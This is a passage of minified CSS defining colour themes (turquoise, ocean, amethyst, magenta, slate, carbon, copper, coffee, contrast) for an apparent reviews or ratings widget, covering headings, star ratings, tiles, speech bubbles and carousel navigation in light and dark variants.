.text{box-shadow:0 0 0 2px #14b1cb inset}.gmbrr.carousel.turquoise .navigation .bullet
a{border-color:#14b1cb}.gmbrr.dark.carousel.turquoise .navigation .bullet
a{border-color:rgba(20, 177, 203, 0.9)}.gmbrr.carousel.bullet-solid.turquoise .navigation .bullet
a{border-color:rgba(20, 177, 203, 0.45);box-shadow:0 0 0 0.8rem rgba(20, 177, 203, 0.45) inset}.gmbrr.carousel.turquoise .navigation .bullet a:hover{border-color:rgba(20, 177, 203, 0.9);box-shadow:0 0 0 0.8rem rgba(20, 177, 203, 0.7) inset}.gmbrr.carousel.turquoise .navigation .current.bullet a,
.gmbrr.carousel.turquoise .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #14b1cb inset;background-color:#14b1cb}.gmbrr.carousel.bullet-solid.turquoise .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(20, 177, 203, 0.7) inset}.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet
a{color:rgba(20, 177, 203, 0.45);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet.current a:hover{color:#14b1cb;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.turquoise .listing
.text{box-shadow:0 0 0 2px #43c6db inset}.gmbrr.bubble.turquoise .listing .arrow.arrow-up,
.gmbrr.bubble.fill.turquoise .listing .text::before,
.gmbrr.bubble.turquoise .listing .text::before{border-top-color:transparent;border-bottom-color:#14b1cb}.gmbrr.dark.bubble.turquoise .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.turquoise .listing .text::before,
.gmbrr.dark.bubble.turquoise .listing .text::before{border-top-color:transparent;border-bottom-color:#43c6db}.gmbrr.bubble.turquoise .listing .arrow.arrow-down,
.gmbrr.bubble.fill.turquoise .listing .text-first .text::after,
.gmbrr.bubble.turquoise .listing .text-first .text::after{border-top-color:#14b1cb;border-bottom-color:transparent}.gmbrr.dark.bubble.turquoise .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.turquoise .listing .text-first .text::after,
.gmbrr.dark.bubble.turquoise .listing .text-first .text::after{border-top-color:#43c6db;border-bottom-color:transparent}.gmbrr.bubble.fill.turquoise .listing
.text{background-color:#14b1cb}.gmbrr.dark.bubble.fill.turquoise .listing
.text{background-color:#43c6db}.gmbrr.dark.ocean
.heading{color:#507ee7}.gmbrr.ocean .heading,
.gmbrr.ocean .listing .rating,
.gmbrr.ocean .listing a,
.gmbrr.ocean .rating,
.gmbrr.ocean .rating .star,
.gmbrr.ocean
a{color:#2b65ec}.gmbrr.dark.ocean .listing .rating,
.gmbrr.dark.ocean .listing a,
.gmbrr.dark.ocean .rating,
.gmbrr.dark.ocean .rating .star,
.gmbrr.dark.ocean
a{color:#507ee7}.gmbrr.ocean .count,
.gmbrr.ocean .date,
.gmbrr.ocean .relative-time-description,
.gmbrr.ocean
.vicinity{color:#92969f}.gmbrr.dark.ocean .count,
.gmbrr.dark.ocean .date,
.gmbrr.dark.ocean .relative-time-description,
.gmbrr.dark.ocean
.vicinity{color:#b0b2b8}.gmbrr.ocean .listing .rating .not,
.gmbrr.ocean .rating .all-stars,
.gmbrr.ocean
.star.gray{color:rgba(168, 171, 179, 0.7)}.gmbrr.dark.ocean .listing .rating .not,
.gmbrr.dark.ocean .rating .all-stars,
.gmbrr.dark.ocean
.star.gray{color:rgba(168, 171, 179, 0.5)}.gmbrr.tile.ocean .listing
li{box-shadow:0 0 0 2px #2b65ec inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.ocean .listing
li{box-shadow:0 0 0 2px #2b65ec inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.ocean .listing
.text{box-shadow:0 0 0 2px #2b65ec inset}.gmbrr.carousel.ocean .navigation .bullet
a{border-color:#2b65ec}.gmbrr.dark.carousel.ocean .navigation .bullet
a{border-color:rgba(43, 101, 236, 0.9)}.gmbrr.carousel.bullet-solid.ocean .navigation .bullet
a{border-color:rgba(43, 101, 236, 0.45);box-shadow:0 0 0 0.8rem rgba(43, 101, 236, 0.45) inset}.gmbrr.carousel.ocean .navigation .bullet a:hover{border-color:rgba(43, 101, 236, 0.9);box-shadow:0 0 0 0.8rem rgba(43, 101, 236, 0.7) inset}.gmbrr.carousel.ocean .navigation .current.bullet a,
.gmbrr.carousel.ocean .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #2b65ec inset;background-color:#2b65ec}.gmbrr.carousel.bullet-solid.ocean .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(43, 101, 236, 0.7) inset}.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet
a{color:rgba(43, 101, 236, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet.current a:hover{color:#2b65ec;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.ocean .listing
.text{box-shadow:0 0 0 2px #507ee7 inset}.gmbrr.bubble.ocean .listing .arrow.arrow-up,
.gmbrr.bubble.fill.ocean .listing .text::before,
.gmbrr.bubble.ocean .listing .text::before{border-top-color:transparent;border-bottom-color:#2b65ec}.gmbrr.dark.bubble.ocean .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.ocean .listing .text::before,
.gmbrr.dark.bubble.ocean .listing .text::before{border-top-color:transparent;border-bottom-color:#507ee7}.gmbrr.bubble.ocean .listing .arrow.arrow-down,
.gmbrr.bubble.fill.ocean .listing .text-first .text::after,
.gmbrr.bubble.ocean .listing .text-first .text::after{border-top-color:#2b65ec;border-bottom-color:transparent}.gmbrr.dark.bubble.ocean .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.ocean .listing .text-first .text::after,
.gmbrr.dark.bubble.ocean .listing .text-first .text::after{border-top-color:#507ee7;border-bottom-color:transparent}.gmbrr.bubble.fill.ocean .listing
.text{background-color:#2b65ec}.gmbrr.dark.bubble.fill.ocean .listing
.text{background-color:#507ee7}.gmbrr.dark.amethyst
.heading{color:#8a49e8}.gmbrr.amethyst .heading,
.gmbrr.amethyst .listing .rating,
.gmbrr.amethyst .listing a,
.gmbrr.amethyst .rating,
.gmbrr.amethyst .rating .star,
.gmbrr.amethyst
a{color:#6c2dc7}.gmbrr.dark.amethyst .listing .rating,
.gmbrr.dark.amethyst .listing a,
.gmbrr.dark.amethyst .rating,
.gmbrr.dark.amethyst .rating .star,
.gmbrr.dark.amethyst
a{color:#8a49e8}.gmbrr.amethyst .count,
.gmbrr.amethyst .date,
.gmbrr.amethyst .relative-time-description,
.gmbrr.amethyst
.vicinity{color:#8e8a94}.gmbrr.dark.amethyst .count,
.gmbrr.dark.amethyst .date,
.gmbrr.dark.amethyst .relative-time-description,
.gmbrr.dark.amethyst
.vicinity{color:#b2a9c0}.gmbrr.amethyst .listing .rating .not,
.gmbrr.amethyst .rating .all-stars,
.gmbrr.amethyst
.star.gray{color:rgba(158, 150, 171, 0.7)}.gmbrr.dark.amethyst .listing .rating .not,
.gmbrr.dark.amethyst .rating .all-stars,
.gmbrr.dark.amethyst
.star.gray{color:rgba(158, 150, 171, 0.5)}.gmbrr.tile.amethyst .listing
li{box-shadow:0 0 0 2px #6c2dc7 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.amethyst .listing
li{box-shadow:0 0 0 2px #6c2dc7 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.amethyst .listing
.text{box-shadow:0 0 0 2px #6c2dc7 inset}.gmbrr.carousel.amethyst .navigation .bullet
a{border-color:#6c2dc7}.gmbrr.dark.carousel.amethyst .navigation .bullet
a{border-color:rgba(108, 45, 199, 0.9)}.gmbrr.carousel.bullet-solid.amethyst .navigation .bullet
a{border-color:rgba(108, 45, 199, 0.45);box-shadow:0 0 0 0.8rem rgba(108, 45, 199, 0.45) inset}.gmbrr.carousel.amethyst .navigation .bullet a:hover{border-color:rgba(108, 45, 199, 0.9);box-shadow:0 0 0 0.8rem rgba(108, 45, 199, 0.7) inset}.gmbrr.carousel.amethyst .navigation .current.bullet a,
.gmbrr.carousel.amethyst .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #6c2dc7 inset;background-color:#6c2dc7}.gmbrr.carousel.bullet-solid.amethyst .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(108, 45, 199, 0.7) inset}.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet
a{color:rgba(108, 45, 199, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet.current a:hover{color:#6c2dc7;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.amethyst .listing
.text{box-shadow:0 0 0 2px #8a49e8 inset}.gmbrr.bubble.amethyst .listing .arrow.arrow-up,
.gmbrr.bubble.amethyst .listing .text::before,
.gmbrr.bubble.fill.amethyst .listing .text::before{border-top-color:transparent;border-bottom-color:#6c2dc7}.gmbrr.dark.bubble.amethyst .listing .arrow.arrow-up,
.gmbrr.dark.bubble.amethyst .listing .text::before,
.gmbrr.dark.bubble.fill.amethyst .listing .text::before{border-top-color:transparent;border-bottom-color:#8a49e8}.gmbrr.bubble.amethyst .listing .arrow.arrow-down,
.gmbrr.bubble.amethyst .listing .text-first .text::after,
.gmbrr.bubble.fill.amethyst .listing .text-first .text::after{border-top-color:#6c2dc7;border-bottom-color:transparent}.gmbrr.dark.bubble.amethyst .listing .arrow.arrow-down,
.gmbrr.dark.bubble.amethyst .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.amethyst .listing .text-first .text::after{border-top-color:#8a49e8;border-bottom-color:transparent}.gmbrr.bubble.fill.amethyst .listing
.text{background-color:#6c2dc7}.gmbrr.dark.bubble.fill.amethyst .listing
.text{background-color:#8a49e8}.gmbrr.dark.magenta .heading,
.gmbrr.dark.magenta .listing .rating,
.gmbrr.dark.magenta .listing a,
.gmbrr.dark.magenta .rating,
.gmbrr.dark.magenta .rating .star,
.gmbrr.dark.magenta a,
.gmbrr.magenta .heading,
.gmbrr.magenta .listing .rating,
.gmbrr.magenta .listing a,
.gmbrr.magenta .rating,
.gmbrr.magenta .rating .star,
.gmbrr.magenta
a{color:#d5008b}.gmbrr.magenta .count,
.gmbrr.magenta .date,
.gmbrr.magenta .relative-time-description,
.gmbrr.magenta
.vicinity{color:#988f95}.gmbrr.dark.magenta .count,
.gmbrr.dark.magenta .date,
.gmbrr.dark.magenta .relative-time-description,
.gmbrr.dark.magenta
.vicinity{color:#ab98a4}.gmbrr.magenta .listing .rating .not,
.gmbrr.magenta .rating .all-stars,
.gmbrr.magenta
.star.gray{color:rgba(176, 164, 172, 0.7)}.gmbrr.dark.magenta .listing .rating .not,
.gmbrr.dark.magenta .rating .all-stars,
.gmbrr.dark.magenta
.star.gray{color:rgba(176, 164, 172, 0.5)}.gmbrr.tile.magenta .listing
li{box-shadow:0 0 0 2px #d5008b inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.magenta .listing
li{box-shadow:0 0 0 2px #d5008b inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.magenta .listing .text,
.gmbrr.dark.bubble.magenta .listing
.text{box-shadow:0 0 0 2px #d5008b inset}.gmbrr.carousel.magenta .navigation .bullet
a{border-color:#d5008b}.gmbrr.dark.carousel.magenta .navigation .bullet
a{border-color:rgba(213, 0, 139, 0.9)}.gmbrr.carousel.bullet-solid.magenta .navigation .bullet
a{border-color:rgba(213, 0, 139, 0.45);box-shadow:0 0 0 0.8rem rgba(213, 0, 139, 0.45) inset}.gmbrr.carousel.magenta .navigation .bullet a:hover{border-color:rgba(213, 0, 139, 0.9);box-shadow:0 0 0 0.8rem rgba(213, 0, 139, 0.7) inset}.gmbrr.carousel.magenta .navigation .current.bullet a,
.gmbrr.carousel.magenta .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #d5008b inset;background-color:#d5008b}.gmbrr.carousel.bullet-solid.magenta .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(213, 0, 139, 0.7) inset}.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet
a{color:rgba(213, 0, 139, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet.current a:hover{color:#d5008b;background-color:inherit;box-shadow:none}.gmbrr.bubble.magenta .listing .arrow.arrow-up,
.gmbrr.bubble.fill.magenta .listing .text::before,
.gmbrr.bubble.magenta .listing .text::before,
.gmbrr.dark.bubble.fill.magenta .listing .text::before,
.gmbrr.dark.bubble.magenta .listing .text::before{border-top-color:transparent;border-bottom-color:#d5008b}.gmbrr.bubble.magenta .listing .arrow.arrow-down,
.gmbrr.bubble.fill.magenta .listing .text-first .text::after,
.gmbrr.bubble.magenta .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.magenta .listing .text-first .text::after,
.gmbrr.dark.bubble.magenta .listing .text-first .text::after{border-top-color:#d5008b;border-bottom-color:transparent}.gmbrr.bubble.fill.magenta .listing .text,
.gmbrr.dark.bubble.fill.magenta .listing
.text{background-color:#d5008b}.gmbrr.dark.slate
.heading{color:#8290a0}.gmbrr.slate .heading,
.gmbrr.slate .listing .rating,
.gmbrr.slate .listing a,
.gmbrr.slate .rating,
.gmbrr.slate .rating .star,
.gmbrr.slate
a{color:#657383}.gmbrr.dark.slate .listing .rating,
.gmbrr.dark.slate .listing a,
.gmbrr.dark.slate .rating,
.gmbrr.dark.slate .rating .star,
.gmbrr.dark.slate
a{color:#8290a0}.gmbrr.slate .count,
.gmbrr.slate .date,
.gmbrr.slate .relative-time-description,
.gmbrr.slate
.vicinity{color:#9c9c9c}.gmbrr.dark.slate .count,
.gmbrr.dark.slate .date,
.gmbrr.dark.slate .relative-time-description,
.gmbrr.dark.slate
.vicinity{color:#969696}.gmbrr.slate .listing .rating .not,
.gmbrr.slate .rating .all-stars,
.gmbrr.slate
.star.gray{color:rgba(162, 162, 162, 0.7)}.gmbrr.dark.slate .listing .rating .not,
.gmbrr.dark.slate .rating .all-stars,
.gmbrr.dark.slate
.star.gray{color:rgba(193, 193, 193, 0.35)}.gmbrr.tile.slate .listing
li{box-shadow:0 0 0 2px #657383 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.slate .listing
li{box-shadow:0 0 0 2px #657383 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.slate .listing
.text{box-shadow:0 0 0 2px #657383 inset}.gmbrr.carousel.slate .navigation .bullet
a{border-color:#657383}.gmbrr.dark.carousel.slate .navigation .bullet
a{border-color:rgba(101, 115, 131, 0.9)}.gmbrr.carousel.bullet-solid.slate .navigation .bullet
a{border-color:rgba(101, 115, 131, 0.45);box-shadow:0 0 0 0.8rem rgba(101, 115, 131, 0.45) inset}.gmbrr.carousel.slate .navigation .bullet a:hover{border-color:rgba(101, 115, 131, 0.9);box-shadow:0 0 0 0.8rem rgba(101, 115, 131, 0.7) inset}.gmbrr.carousel.slate .navigation .current.bullet a,
.gmbrr.carousel.slate .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #657383 inset;background-color:#657383}.gmbrr.carousel.bullet-solid.slate .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(101, 115, 131, 0.7) inset}.gmbrr.carousel.bullet-symbol.slate .navigation .bullet
a{color:rgba(101, 115, 131, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.slate .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.slate .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.slate .navigation .bullet.current a:hover{color:#657383;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.slate .listing
.text{box-shadow:0 0 0 2px #8290a0 inset}.gmbrr.bubble.slate .listing .arrow.arrow-up,
.gmbrr.bubble.fill.slate .listing .text::before,
.gmbrr.bubble.slate .listing .text::before{border-top-color:transparent;border-bottom-color:#657383}.gmbrr.dark.bubble.slate .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.slate .listing .text::before,
.gmbrr.dark.bubble.slate .listing .text::before{border-top-color:transparent;border-bottom-color:#8290a0}.gmbrr.bubble.slate .listing .arrow.arrow-down,
.gmbrr.bubble.fill.slate .listing .text-first .text::after,
.gmbrr.bubble.slate .listing .text-first .text::after{border-top-color:#657383;border-bottom-color:transparent}.gmbrr.dark.bubble.slate .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.slate .listing .text-first .text::after,
.gmbrr.dark.bubble.slate .listing .text-first .text::after{border-top-color:#8290a0;border-bottom-color:transparent}.gmbrr.bubble.fill.slate .listing
.text{background-color:#657383}.gmbrr.dark.bubble.fill.slate .listing
.text{background-color:#8290a0}.gmbrr.dark.carbon
.heading{color:#838282}.gmbrr.carbon .heading,
.gmbrr.carbon .listing .rating,
.gmbrr.carbon .listing a,
.gmbrr.carbon .rating,
.gmbrr.carbon .rating .star,
.gmbrr.carbon
a{color:#625d5d}.gmbrr.dark.carbon .listing .rating,
.gmbrr.dark.carbon .listing a,
.gmbrr.dark.carbon .rating,
.gmbrr.dark.carbon .rating .star,
.gmbrr.dark.carbon
a{color:#838282}.gmbrr.carbon .count,
.gmbrr.carbon .date,
.gmbrr.carbon .relative-time-description,
.gmbrr.carbon
.vicinity{color:silver}.gmbrr.dark.carbon .count,
.gmbrr.dark.carbon .date,
.gmbrr.dark.carbon .relative-time-description,
.gmbrr.dark.carbon
.vicinity{color:#838181}.gmbrr.carbon .listing .rating .not,
.gmbrr.carbon .rating .all-stars,
.gmbrr.carbon
.star.gray{color:rgba(98, 93, 93, 0.3)}.gmbrr.dark.carbon .listing .rating .not,
.gmbrr.dark.carbon .rating .all-stars,
.gmbrr.dark.carbon
.star.gray{color:rgba(95, 95, 95, 0.7)}.gmbrr.tile.carbon .listing
li{box-shadow:0 0 0 2px #625d5d inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.carbon .listing
li{box-shadow:0 0 0 2px #625d5d inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.carbon .listing
.text{box-shadow:0 0 0 2px #625d5d inset}.gmbrr.carousel.carbon .navigation .bullet
a{border-color:#625d5d}.gmbrr.dark.carousel.carbon .navigation .bullet
a{border-color:rgba(98, 93, 93, 0.9)}.gmbrr.carousel.bullet-solid.carbon .navigation .bullet
a{border-color:rgba(98, 93, 93, 0.45);box-shadow:0 0 0 0.8rem rgba(98, 93, 93, 0.45) inset}.gmbrr.carousel.carbon .navigation .bullet a:hover{border-color:rgba(98, 93, 93, 0.9);box-shadow:0 0 0 0.8rem rgba(98, 93, 93, 0.7) inset}.gmbrr.carousel.carbon .navigation .current.bullet a,
.gmbrr.carousel.carbon .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #625d5d inset;background-color:#625d5d}.gmbrr.carousel.bullet-solid.carbon .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(98, 93, 93, 0.7) inset}.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet
a{color:rgba(98, 93, 93, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet.current a:hover{color:#625d5d;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.carbon .listing
.text{box-shadow:0 0 0 2px #838282 inset}.gmbrr.bubble.carbon .listing .arrow.arrow-up,
.gmbrr.bubble.carbon .listing .text::before,
.gmbrr.bubble.fill.carbon .listing .text::before{border-top-color:transparent;border-bottom-color:#625d5d}.gmbrr.dark.bubble.carbon .listing .arrow.arrow-up,
.gmbrr.dark.bubble.carbon .listing .text::before,
.gmbrr.dark.bubble.fill.carbon .listing .text::before{border-top-color:transparent;border-bottom-color:#838282}.gmbrr.bubble.carbon .listing .arrow.arrow-down,
.gmbrr.bubble.carbon .listing .text-first .text::after,
.gmbrr.bubble.fill.carbon .listing .text-first .text::after{border-top-color:#625d5d;border-bottom-color:transparent}.gmbrr.dark.bubble.carbon .listing .arrow.arrow-down,
.gmbrr.dark.bubble.carbon .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.carbon .listing .text-first .text::after{border-top-color:#838282;border-bottom-color:transparent}.gmbrr.bubble.fill.carbon .listing
.text{background-color:#625d5d}.gmbrr.dark.bubble.fill.carbon .listing
.text{background-color:#838282}.gmbrr.dark.copper
.heading{color:#c58447}.gmbrr.copper .heading,
.gmbrr.copper .listing .rating,
.gmbrr.copper .listing a,
.gmbrr.copper .rating,
.gmbrr.copper .rating .star,
.gmbrr.copper
a{color:#b87333}.gmbrr.dark.copper .listing .rating,
.gmbrr.dark.copper .listing a,
.gmbrr.dark.copper .rating,
.gmbrr.dark.copper .rating .star,
.gmbrr.dark.copper
a{color:#c58447}.gmbrr.copper .count,
.gmbrr.copper .date,
.gmbrr.copper .relative-time-description,
.gmbrr.copper
.vicinity{color:silver}.gmbrr.dark.copper .count,
.gmbrr.dark.copper .date,
.gmbrr.dark.copper .relative-time-description,
.gmbrr.dark.copper
.vicinity{color:#aca197}.gmbrr.copper .listing .rating .not,
.gmbrr.copper .rating .all-stars,
.gmbrr.copper
.star.gray{color:rgba(98, 93, 93, 0.3)}.gmbrr.dark.copper .listing .rating .not,
.gmbrr.dark.copper .rating .all-stars,
.gmbrr.dark.copper
.star.gray{color:rgba(95, 95, 95, 0.7)}.gmbrr.tile.copper .listing
li{box-shadow:0 0 0 2px #b87333 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.copper .listing
li{box-shadow:0 0 0 2px #b87333 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.copper .listing
.text{box-shadow:0 0 0 2px #b87333 inset}.gmbrr.carousel.copper .navigation .bullet
a{border-color:#b87333}.gmbrr.dark.carousel.copper .navigation .bullet
a{border-color:rgba(184, 115, 51, 0.9)}.gmbrr.carousel.bullet-solid.copper .navigation .bullet
a{border-color:rgba(184, 115, 51, 0.45);box-shadow:0 0 0 0.8rem rgba(184, 115, 51, 0.45) inset}.gmbrr.carousel.copper .navigation .bullet a:hover{border-color:rgba(184, 115, 51, 0.9);box-shadow:0 0 0 0.8rem rgba(184, 115, 51, 0.7) inset}.gmbrr.carousel.copper .navigation .current.bullet a,
.gmbrr.carousel.copper .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #b87333 inset;background-color:#b87333}.gmbrr.carousel.bullet-solid.copper .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(184, 115, 51, 0.7) inset}.gmbrr.carousel.bullet-symbol.copper .navigation .bullet
a{color:rgba(184, 115, 51, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.copper .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.copper .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.copper .navigation .bullet.current a:hover{color:#b87333;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.copper .listing
.text{box-shadow:0 0 0 2px #c58447 inset}.gmbrr.bubble.copper .listing .arrow.arrow-up,
.gmbrr.bubble.copper .listing .text::before,
.gmbrr.bubble.fill.copper .listing .text::before{border-top-color:transparent;border-bottom-color:#b87333}.gmbrr.dark.bubble.copper .listing .arrow.arrow-up,
.gmbrr.dark.bubble.copper .listing .text::before,
.gmbrr.dark.bubble.fill.copper .listing .text::before{border-top-color:transparent;border-bottom-color:#c58447}.gmbrr.bubble.copper .listing .arrow.arrow-down,
.gmbrr.bubble.copper .listing .text-first .text::after,
.gmbrr.bubble.fill.copper .listing .text-first .text::after{border-top-color:#b87333;border-bottom-color:transparent}.gmbrr.dark.bubble.copper .listing .arrow.arrow-down,
.gmbrr.dark.bubble.copper .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.copper .listing .text-first .text::after{border-top-color:#c58447;border-bottom-color:transparent}.gmbrr.bubble.fill.copper .listing
.text{background-color:#b87333}.gmbrr.dark.bubble.fill.copper .listing
.text{background-color:#c58447}.gmbrr.dark.coffee
.heading{color:#9f7f69}.gmbrr.coffee .heading,
.gmbrr.coffee .listing .rating,
.gmbrr.coffee .listing a,
.gmbrr.coffee .rating,
.gmbrr.coffee .rating .star,
.gmbrr.coffee
a{color:#6f4e37}.gmbrr.dark.coffee .listing .rating,
.gmbrr.dark.coffee .listing a,
.gmbrr.dark.coffee .rating,
.gmbrr.dark.coffee .rating .star,
.gmbrr.dark.coffee
a{color:#9f7f69}.gmbrr.coffee .count,
.gmbrr.coffee .date,
.gmbrr.coffee .relative-time-description,
.gmbrr.coffee
.vicinity{color:silver}.gmbrr.dark.coffee .count,
.gmbrr.dark.coffee .date,
.gmbrr.dark.coffee .relative-time-description,
.gmbrr.dark.coffee
.vicinity{color:#a29c99}.gmbrr.coffee .listing .rating .not,
.gmbrr.coffee .rating .all-stars,
.gmbrr.coffee
.star.gray{color:rgba(98, 93, 93, 0.3)}.gmbrr.dark.coffee .listing .rating .not,
.gmbrr.dark.coffee .rating .all-stars,
.gmbrr.dark.coffee
.star.gray{color:rgba(95, 95, 95, 0.7)}.gmbrr.tile.coffee .listing
li{box-shadow:0 0 0 2px #6f4e37 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.coffee .listing
li{box-shadow:0 0 0 2px #6f4e37 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.coffee .listing
.text{box-shadow:0 0 0 2px #6f4e37 inset}.gmbrr.carousel.coffee .navigation .bullet
a{border-color:#6f4e37}.gmbrr.dark.carousel.coffee .navigation .bullet
a{border-color:rgba(111, 78, 55, 0.9)}.gmbrr.carousel.bullet-solid.coffee .navigation .bullet
a{border-color:rgba(111, 78, 55, 0.45);box-shadow:0 0 0 0.8rem rgba(111, 78, 55, 0.45) inset}.gmbrr.carousel.coffee .navigation .bullet a:hover{border-color:rgba(111, 78, 55, 0.9);box-shadow:0 0 0 0.8rem rgba(111, 78, 55, 0.7) inset}.gmbrr.carousel.coffee .navigation .current.bullet a,
.gmbrr.carousel.coffee .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #6f4e37 inset;background-color:#6f4e37}.gmbrr.carousel.bullet-solid.coffee .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(111, 78, 55, 0.7) inset}.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet
a{color:rgba(111, 78, 55, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet.current a:hover{color:#6f4e37;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.coffee .listing
.text{box-shadow:0 0 0 2px #9f7f69 inset}.gmbrr.bubble.coffee .listing .arrow.arrow-up,
.gmbrr.bubble.coffee .listing .text::before,
.gmbrr.bubble.fill.coffee .listing .text::before{border-top-color:transparent;border-bottom-color:#6f4e37}.gmbrr.dark.bubble.coffee .listing .arrow.arrow-up,
.gmbrr.dark.bubble.coffee .listing .text::before,
.gmbrr.dark.bubble.fill.coffee .listing .text::before{border-top-color:transparent;border-bottom-color:#9f7f69}.gmbrr.bubble.coffee .listing .arrow.arrow-down,
.gmbrr.bubble.coffee .listing .text-first .text::after,
.gmbrr.bubble.fill.coffee .listing .text-first .text::after{border-top-color:#6f4e37;border-bottom-color:transparent}.gmbrr.dark.bubble.coffee .listing .arrow.arrow-down,
.gmbrr.dark.bubble.coffee .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.coffee .listing .text-first .text::after{border-top-color:#9f7f69;border-bottom-color:transparent}.gmbrr.bubble.fill.coffee .listing
.text{background-color:#6f4e37}.gmbrr.dark.bubble.fill.coffee .listing
.text{background-color:#9f7f69}.gmbrr.fill.contrast .listing
.text{background:#161616}.gmbrr.dark.fill.contrast .listing
.text{background:#fff}.gmbrr.carousel.bullet-solid.contrast .navigation .bullet
a{border-color:rgba(130, 130, 130, 0.45);box-shadow:0 0 0 0.8rem rgba(130, 130, 130, 0.45) inset}.gmbrr.carousel.contrast .navigation .bullet a:hover,
.gmbrr.carousel.contrast .navigation .current.bullet a,
.gmbrr.carousel.contrast .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #000 inset;background-color:#000}.gmbrr.dark.carousel.contrast .navigation .bullet a:hover,
.gmbrr.dark.carousel.contrast .navigation .current.bullet a,
.gmbrr.dark.carousel.contrast .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #FFF inset;background-color:#FFF}.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet
a{color:rgba(135, 135, 135, 0.52);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a,
